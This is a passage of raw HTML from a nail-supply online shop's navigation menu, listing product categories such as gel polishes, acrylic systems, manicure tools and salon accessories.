	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
